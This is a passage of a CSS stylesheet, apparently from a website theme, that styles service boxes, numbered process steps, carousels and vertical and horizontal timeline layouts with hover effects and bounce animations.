}
.services-style-2.services-right .services-wrap .services-item .services-title2 {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.services-style-2.services-right .services-wrap .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.service-inner.no-rounded {
  border-radius: 0 !important;
}
.services-style-7.services-center {
  text-align: center;
}
/* Service Box Border Style*/
.reactheme-services1.services-left.border_style {
  margin-bottom: 30px;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon {
  width: 80px;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i {
  border: 2px solid #3270fc;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item:hover .services-icon i {
  background: #3270fc;
  color: #d2093c;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-left: 15px;
}
.reactheme-services1.services-left.border_style .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.reactheme-services1.services-right {
  margin-bottom: 30px;
}
.reactheme-services1.services-right .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
.reactheme-services1.services-right .services-wrap .services-item .services-icon {
  width: 80px;
  float: right;
}
.reactheme-services1.services-right .services-wrap .services-item .services-icon i {
  border: 2px solid #3270fc;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.reactheme-services1.services-right .services-wrap .services-item .services-icon i:hover {
  background: #3270fc;
  color: #d2093c;
}
.reactheme-services1.services-right .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
}
.reactheme-services1.services-right .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.proces-item {
  z-index: 1;
  position: relative;
  padding-bottom: 5px;
  padding-right: 30px;
  margin-bottom: 40px;
}
.proces-item .number {
  font-size: 48px;
  font-weight: 700;
  display: block;
  color: #4d5765;
  margin-bottom: 20px;
  transition: all 0.3s ease 0s;
  line-height: 1;
}
.proces-item h4 {
  margin: 0 0 10px;
}
.proces-item h4 a {
  color: #0f1216;
}
.proces-item.active .number,
.proces-item:hover .number {
  color: #d2093c;
}
.construction-process3 {
  margin-top: -140px;
}
.process-inner {
  -webkit-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  -moz-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  display: table;
  width: 100%;
  position: relative;
  z-index: 1;
  background: #ffffff;
  -webkit-transition: all .3s;
  transition: all .3s;
  margin-top: -55px;
}
.process-inner .process-item {
  padding: 42px 20px 0;
  border-top: none;
  display: table-cell;
  vertical-align: middle;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.process-inner .title {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 8px;
}
.process-inner .number {
  font-size: 60px;
  color: #d2093c;
  font-weight: 600;
  margin-bottom: 35px;
  margin-bottom: 12px;
  line-height: 60px;
}
.process-inner .des {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
  line-height: 22px;
}
.process-inner.active,
.process-inner:hover {
  margin-top: -80px;
  margin-bottom: -80px;
}
.process-inner.active .process-item,
.process-inner:hover .process-item {
  background: #d2093c;
  padding-bottom: 44px;
  border-color: #d2093c;
}
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des {
  opacity: 1;
  visibility: visible;
}
.process-inner.active .process-item .title,
.process-inner:hover .process-item .title,
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des,
.process-inner.active .process-item .number,
.process-inner:hover .process-item .number {
  color: #ffffff;
}
ul.check-list li {
  position: relative;
  padding-left: 22px;
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: 16px;
  list-style: none;
}
ul.check-list li:before {
  position: absolute;
  top: 4px;
  left: 0;
  content: "\f11b";
  font-family: Flaticon;
  color: #d2093c;
  font-weight: 700;
  font-size: 16px;
}
.reactheme-services-style3 {
  position: relative;
  overflow: hidden;
  max-width: 360px;
}
.reactheme-services-style3 .bg-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 1;
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  background-size: cover;
}
.reactheme-services-style3 .bg-img:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #222;
  opacity: 0.7;
  transition: 0.7s;
}
.reactheme-services-style3 .bg-img a {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  font-size: 15px;
  height: 40px;
  line-height: 38px;
  padding: 0 30px;
  color: #fff;
  background: #3270fc;
  border-color: #3270fc;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
}
.reactheme-services-style3 .bg-img a:hover {
  opacity: .95 !important;
  background: #3270fc;
}
.reactheme-services-style3 .bg-img a:before {
  display: none;
}
.reactheme-services-style3 .services-item {
  position: relative;
  z-index: 1;
}
.reactheme-services-style3 .services-item .services-icon {
  font-size: 44px;
}
.reactheme-services-style3 .services-item .services-icon span {
  display: inline-block;
}
.reactheme-services-style3 .services-item .services-desc .services-title {
  margin-bottom: 10px;
  font-size: 16px;
}
.reactheme-services-style3 .services-item .services-desc p:last-child {
  margin-bottom: 0;
}
.reactheme-services-style3:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 9;
}
.reactheme-services-style3:hover .bg-img a {
  top: 50%;
  opacity: 99;
  visibility: visible;
}
.reactheme-services-style3:hover .bg-img:after {
  opacity: 0;
}
.reactheme-services-style3.services-center {
  text-align: center;
}
.reactheme-services-style3.services-right {
  text-align: right;
}
.slider-services-style2 {
  display: block;
  position: relative;
  overflow: hidden;
  width: 100%;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  border: 1px solid transparent;
  margin-bottom: 20px;
}
.slider-services-style2 .service-img {
  overflow: hidden;
}
.slider-services-style2 .service-img img {
  max-width: 100%;
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
}
.slider-services-style2 .services-desc {
  padding: 27px 27px 8px;
  background: #fff;
}
.slider-services-style2 .services-desc .services-title {
  margin-bottom: 15px;
  font-size: 20px;
}
.slider-services-style2 .services-desc .reacbutton {
  height: 44px;
  line-height: 42px;
  margin-bottom: 25px;
}
.slider-services-style2 .services-desc .reacbutton:hover {
  padding-right: 45px;
}
.slider-services-style2:hover .service-img img {
  filter: grayscale(0) blur(2px);
  -webkit-filter: grayscale(0) blur(2px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.slider-services-style2:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.slider-services-style2:hover .bg-img a {
  top: 50%;
}
.service-carousel .owl-stage-outer {
  overflow: hidden;
}
.service-carousel .owl-nav.disabled {
  display: none;
}
.service-carousel .owl-dots {
  text-align: center;
  margin-top: 25px;
  display: none;
}
.service-carousel .owl-dots .owl-dot {
  height: 8px;
  width: 20px;
  border-radius: 30px;
  border: 1px solid #d2093c;
  display: inline-block;
  margin-right: 10px;
  cursor: pointer;
}
.service-carousel .owl-dots .owl-dot.active {
  background: #d2093c;
  cursor: inherit;
}
.service-carousel .reactheme-services-style3 {
  max-width: 100%;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"] {
  background: #fbfbfb !important;
  color: #0f1216;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #fff !important;
  color: #0f1216;
}
.service-style-3 .services-sliders4 .inner-dis {
  padding: 35px 30px 20px;
  background: #fbfbfb;
  text-align: center;
}
.service-style-3 .services-sliders4 .inner-dis .services-title {
  font-size: 18px;
  line-height: 26px !important;
  margin-bottom: 10px;
}
.reactheme-services-style4 {
  position: relative;
  transition: all .5s ease;
  padding: 50px 20px 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.reactheme-services-style4 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.reactheme-services-style4 .services-item .services-icon i {
  font-size: 50px;
}
.reactheme-services-style4 .services-item .services-icon i {
  color: #d2093c;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #ffffff;
  background: #3270fc;
  border-radius: 50%;
  font-size: 30px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.reactheme-services-style4 .services-item .services-desc {
  transition: all .5s ease;
}
.reactheme-services-style4 .services-item .services-desc .services-title {
  font-size: 20px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 600 !important;
  color: #0f1216;
  margin: 28px 0 10px;
}
.reactheme-services-style4 .services-item .services-desc .services-title a {
  color: #0f1216;
}
.reactheme-services-style4.services-center {
  border: 1px solid #e1e1e1;
}
.reactheme-services-style4.services-center .services-icon {
  text-align: center;
}
.reactheme-services-style4.services-center .services-title2 {
  text-align: center;
}
.reactheme-services-style4.services-center .services-desc {
  text-align: center;
}
.reactheme-services-style4.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.reactheme-services-style4.services-left .services-item .services-desc {
  text-align: left;
}
.reactheme-services-style4.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.reactheme-services-style4.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.reactheme-services-style4.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.reactheme-services-style4.services-right .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.reactheme-services-style4:hover .bg-img {
  opacity: 1;
}
.reactheme-services-style4:hover .services-icon i {
  background: #d2093c;
  color: #3270fc;
}
.services-style-5 .services-wrap {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: relative;
  cursor: default;
}
.services-style-5 .services-desc,
.services-style-5 .services-item {
  width: 180px;
  height: 180px;
  border-radius: 50%;
}
.services-style-5 .services-desc .services-title,
.services-style-5 .services-item .services-title {
  padding-top: 25px;
  margin: 0 auto;
  text-transform: uppercase;
  border-radius: 50%;
  position: relative;
}
.services-style-5 .services-desc .services-title a,
.services-style-5 .services-item .services-title a {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.services-style-5 .services-desc > div {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-position: center center;
}
.services-style-5 .services-item {
  top: 20px;
  box-shadow: 0 0 0 20px rgba(225, 197, 13, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
  position: relative;
  margin: 0 auto;
}
.services-style-5 .services-item .icon_bg {
  transition: all 0.6s ease-in-out;
  padding-top: 30px;
  text-align: center;
}
.services-style-5 .services-item .icon_bg img {
  max-width: 120px;
}
.services-style-5 .services-item .services-title {
  opacity: 0;
  pointer-events: none;
  transform: scale(1.5);
  transition: all 0.4s ease-in-out 0.2s;
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-item:hover .icon_bg {
  transform: scale(0);
  opacity: 0;
}
.services-style-5 .services-item:hover .services-title {
  transform: scale(1);
  opacity: 1;
  pointer-events: auto;
  background: #d2093c;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-icon {
  position: absolute;
  right: -32px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  max-width: 120px;
  background-repeat: no-repeat !important;
}
.service-reacbutton {
  background: #d2093c;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-top: 30px;
  border-radius: 18px;
}
.service-reacbutton:hover {
  color: #fff;
  opacity: 0.9;
}
.service-reacbutton i:before {
  font-size: inherit;
}
.reactheme-services .services-style-9 .services-wrap {
  padding: 70px 35px 45px 35px;
  border-bottom-width: 4px;
  transition: all 0.3s ease 0s;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  position: relative;
  background: #fff;
  border-radius: 7px;
}
.reactheme-services .services-style-9 .services-wrap:after {
  content: "";
  width: 0;
  height: 4px;
  background: #d2093c;
  position: absolute;
  transition: all 0.5s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-icon {
  transition: all 0.5s ease 0s;
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all 0.3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-icon img {
  max-width: 45px;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc {
  margin: auto;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc .services-title {
  margin-bottom: 8px;
  font-weight: 600 !important;
  font-size: 24px;
  color: #d2093c;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc .services-title.title-upper {
  text-transform: uppercase;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc .services-title a {
  color: #d2093c;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc .services-title a:hover {
  color: #3270fc;
}
.reactheme-services .services-style-9 .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.reactheme-services .services-style-9 .services-wrap:hover:after {
  width: 100%;
}
.reactheme-services .services-style-9 .services-wrap:hover .services-item .services-icon {
  top: -35px;
}
.reactheme-services .services-style-9.services-center .services-desc {
  text-align: center;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item {
  display: flex;
  align-items: center;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item .services-icon {
  width: 60px;
  padding-right: 20px;
  line-height: 50px;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item .services-icon img {
  width: 42px;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item .services-desc {
  width: 70%;
  padding-right: 10px;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item .services-desc .services-title {
  font-size: 18px;
  line-height: 27px !important;
  margin-bottom: 0;
  font-weight: 600;
}
.reactheme-services .services-style-7.services-left .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.reactheme-services-style6 {
  position: relative;
  border-radius: 6px;
  transition: all .5s ease;
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.reactheme-services-style6 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.reactheme-services-style6 .services-item .services-icon i {
  font-size: 50px;
}
.reactheme-services-style6 .services-item .services-icon i {
  color: #d2093c;
  border: 2px solid #d2093c !important;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 135px;
  height: 135px;
  line-height: 135px;
  color: #ffffff;
  background: #d2093c;
  border-radius: 50%;
  font-size: 60px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.reactheme-services-style6 .services-item .services-desc {
  transition: all .5s ease;
}
.reactheme-services-style6 .services-item .services-desc .services-title {
  font-size: 24px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 500 !important;
  color: #0f1216;
  margin: 28px 0 10px;
}
.reactheme-services-style6 .services-item .services-desc .services-title a {
  color: #0f1216;
}
.reactheme-services-style6.services-center .services-icon {
  text-align: center;
}
.reactheme-services-style6.services-center .services-title2 {
  text-align: center;
}
.reactheme-services-style6.services-center .services-desc {
  text-align: center;
}
.reactheme-services-style6.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.reactheme-services-style6.services-left .services-item .services-desc {
  text-align: left;
}
.reactheme-services-style6.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.reactheme-services-style6.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.reactheme-services-style6.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.reactheme-services-style6.services-right .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.reactheme-services-style6:hover .bg-img {
  opacity: 1;
}
.reactheme-services-style6:hover .services-item .services-icon i {
  background: transparent;
  color: #d2093c;
  font-size: 50px;
}
.rstab-main.vertical {
  display: flex;
  align-items: center;
}
.rstab-main.vertical .nav-item:last-child {
  margin-bottom: 0 !important;
}
.fullwidth-services-box .services-style-2 {
  background: rgba(2, 27, 121, 0.7);
  box-shadow: 0 0 20px #3270fc;
}
.fullwidth-services-box .services-style-2:hover {
  background: #3270fc;
}
.style-bg .counter-top-area {
  padding: 60px 0 30px;
}
.style-bg .counter-top-area .count-number h3 {
  margin: 0;
}
.reactheme-multi-rallax {
  position: relative;
}
.reactheme-multi-rallax .reactheme-multi-image {
  position: absolute;
}
.single-posts-meta .tag-line i {
  color: #3270fc;
  margin-right: 3px;
}
/* -------------------------------- 

Vertical Timeline CSS

-------------------------------- */
@media only screen and (min-width: 1170px) {
  .cd-is-hidden {
    visibility: hidden;
  }
}
.cd-timeline {
  overflow: hidden;
  margin: 2em auto;
}
.short-info h2 {
  font-size: 30px;
  line-height: 40px;
}
.cd-timeline__container {
  position: relative;
  width: 90%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0;
}
.cd-timeline__container iframe {
  margin-bottom: 15px;
}
.timeline-icon {
  font-size: 30px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #d2093c;
}
@media screen and (max-width: 767px) {
  .timeline-icon {
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
  }
}
.cd-timeline__container::before {
  /* this is the vertical line */
  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 4px;
  background: #3270fc;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline {
    margin-top: 34px;
    margin-bottom: 3em;
  }
  .cd-timeline__container::before {
    left: 50%;
    margin-left: -2px;
  }
}
.cd-timeline__block {
  position: relative;
  margin: 80px 0;
}
.cd-timeline__content .event-shedule-info .speaker-name,
.cd-timeline__content .event-shedule-info .speaker-name a {
  color: #f5f5f5;
  margin-bottom: 0;
  font-size: 16px;
  padding-bottom: 0;
}
.cd-timeline__content .event-shedule-info .event-des {
  font-size: 15px;
  line-height: 22px;
}
.cd-timeline__content .event-shedule-info .event-title {
  color: #fff !important;
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 24px;
}
.cd-timeline__content .event-shedule-info .event-title a {
  color: #fff !important;
}
.cd-timeline__content .event-shedule-info p {
  margin-top: 10px;
}
.cd-timeline__block:after {
  /* clearfix */
  content: "";
  display: table;
  clear: both;
}
.cd-timeline__block:first-child {
  margin-top: 0;
}
.cd-timeline__block:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__block {
    margin: 4em 0;
  }
}
.cd-timeline__img {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
}
.cd-timeline__img img {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  left: 0;
  top: 0;
  margin-left: 0;
  margin-top: 0;
  border-radius: 100% !important;
}
.cd-timeline__img.cd-timeline__img--picture {
  background: #3270fc;
}
.cd-timeline__img.cd-timeline__img--picture span {
  color: #fff;
}
.cd-timeline__img.cd-timeline__img--movie {
  background: #c03b44;
}
.cd-timeline__img.cd-timeline__img--location {
  background: #f0ca45;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__img {
    left: 50%;
    margin-left: -40px;
    /* Force Hardware Acceleration */
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__img.cd-timeline__img--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-1 0.6s;
    animation: cd-bounce-1 0.6s;
  }
}
@media only screen and (max-width: 1199px) {
  body .cd-timeline__img {
    left: -18px;
  }
  body .cd-timeline__content {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .cd-block-start .cd-timeline__img .timeline-year {
    font-size: 12px;
    line-height: 12px;
  }
  body .cd-timeline__img {
    left: -10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a i {
    color: #d2093c;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a i {
    color: #ffffff;
  }
}
@media only screen and (max-width: 480px) {
  body .cd-timeline__content .short-info {
    padding: 10px;
  }
  body .cd-timeline__content {
    margin-left: 65px;
  }
  body .cd-timeline__content .short-info h2,
  body .cd-timeline__content .short-info h3 {
    font-size: 20px;
  }
}
@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.cd-timeline__content {
  position: relative;
  margin-left: 60px;
  background: #f3f5f4;
  border-radius: 3px;
  padding: 1em;
}
.cd-timeline__content .short-info {
  background: #f7f7fc;
  padding: 50px;
  border-radius: 4px;
}
.cd-timeline__content .short-info h2,
.cd-timeline__content .short-info h3 {
  color: #3270fc;
  font-size: 24px;
  line-height: 28px !important;
  margin-bottom: 16px;
}
.cd-timeline__content .short-info h2 a,
.cd-timeline__content .short-info h3 a {
  color: #3270fc;
}
.cd-timeline__content .short-info .career_thumb {
  margin-bottom: 23px;
}
.cd-timeline__content .cd_timeline_desc {
  margin-left: 60px;
  font-size: 20px;
  font-weight: 600;
  color: #0f1216;
  opacity: 1;
}
.cd-timeline__content .cd_timeline_desc h3 {
  color: #3270fc;
  font-size: 20px;
  line-height: 28px !important;
  margin-bottom: 16px;
}
.cd-timeline__content .cd_timeline_desc p {
  font-size: 16px;
  color: #0f1216;
}
.cd-timeline__content:after {
  /* clearfix */
  content: "";
  display: table;
  clear: both;
}
.cd-timeline__content::before {
  /* triangle next to content block */
  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 15px solid transparent;
  border-right: 15px solid  #f3f5f4;
}
.cd-timeline__content p,
.cd-timeline__read-more,
.cd-timeline__date {
  font-size: 16px;
  color: #0f1216;
}
.cd-timeline__read-more,
.cd-timeline__date {
  display: inline-block;
}
.cd-block-start {
  padding-bottom: 100px;
}
.cd-block-start .cd-timeline__img {
  line-height: 20px;
  padding: 10px;
  font-size: 15px;
}
.cd-block-start .cd-timeline__img .timeline-year {
  position: relative;
  top: 5px;
}
.cd-block-done {
  padding-bottom: 80px;
  text-transform: uppercase;
}
.cd-timeline__read-more {
  float: right;
  padding: .8em 1em;
  background: #acb7c0;
  color: white;
  border-radius: 0.25em;
}
.cd-timeline__read-more:hover {
  background-color: #bac4cb;
}
.cd-timeline__date {
  float: left;
  padding: .8em 0;
  opacity: .7;
}
@media only screen and (min-width: 768px) {
  .cd-timeline__content h2 {
    font-size: 2rem;
  }
  .cd-timeline__content p {
    font-size: 16px;
    color: #0f1216;
  }
  .cd-timeline__read-more,
  .cd-timeline__date {
    font-size: 1.4rem;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__content {
    margin-left: 0;
    padding: 0;
    width: 43%;
    /* Force Hardware Acceleration */
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__content::before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: #f3f5f4;
  }
  .cd-timeline__read-more {
    float: left;
  }
  .cd-timeline__date {
    position: absolute;
    width: 100%;
    left: 122%;
    top: 6px;
    font-size: 1.6rem;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: #f3f5f4;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__read-more {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__date {
    left: auto;
    right: 133%;
    text-align: right;
  }
  .cd-timeline__content.cd-timeline__content--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-2 0.6s;
    animation: cd-bounce-2 0.6s;
  }
}
@media only screen and (min-width: 1170px) {
  /* inverse bounce effect on even content blocks */
  .cd-timeline__block:nth-child(odd) .cd-timeline__content.cd-timeline__content--bounce-in {
    -webkit-animation: cd-bounce-2-inverse 0.6s;
    animation: cd-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.timeline-alter .timeline-item {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
  padding-bottom: 25px;
}
.timeline-alter .left-part {
  width: 30%;
  display: table-cell;
  padding-right: 25px;
  min-height: 100%;
  text-align: right;
  vertical-align: top;
}
.timeline-alter .item-period {
  margin: 2px 0 3px;
  font-size: 16px;
  line-height: 1.4em;
}
.timeline-alter .item-company {
  display: block;
  color: #aaa;
  margin: 0 0 4px;
  font-size: 12px;
  line-height: 1.45em;
}
.timeline-alter .divider {
  position: absolute;
  top: 0;
  left: 30%;
  bottom: 0;
  width: 1px;
  background-color: #eee;
}
.timeline-alter .divider:after {
  content: '';
  display: block;
  margin-top: 12px;
  width: 11px;
  height: 11px;
  margin-left: -5px;
  border-radius: 5px;
  border: 2px solid;
  border-color: #3270fc;
  background-color: #fff;
}
.timeline-alter .right-part {
  width: 70%;
  display: table-cell;
  padding-left: 25px;
  padding-right: 15px;
  vertical-align: top;
}
.timeline-alter .right-part h4 {
  font-size: 16px;
  margin-bottom: 5px;
}
.timeline-alter .item-title {
  font-size: 16px;
  margin-bottom: 3px;
}
.timeline-alter .right-part p,
.timeline-alter .right-part p > * {
  font-size: 0.92em;
}
/* -------------------------------- 

Horizontal Timeline CSS

-------------------------------- */
.wrap-list {
  overflow-x: hidden;
}
.wrap-index {
  overflow-x: hidden;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}
.over-wrap-index .prev {
  position: absolute;
  left: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #3270fc;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .prev:hover {
  color: #d2093c;
}
.over-wrap-index .prev.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-index .next {
  position: absolute;
  right: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #3270fc;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .next:hover {
  color: #d2093c;
}
.over-wrap-index .next.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-list {
  position: relative;
}
.over-wrap-list .prev,
.over-wrap-list .next {
  position: absolute;
  top: 50%;
  margin-top: -80px;
  font-size: 80px;
  text-decoration: none;
  color: #A09F9F;
  text-shadow: 1px 1px #fff;
}
.over-wrap-list .prev.disabled,
.over-wrap-list .next.disabled {
  color: #DFDFDF;
}
.over-wrap-list .prev {
  left: 30px;
}
.over-wrap-list .prev:active {
  left: 29px;
}
.over-wrap-list .next {
  right: 30px;
}
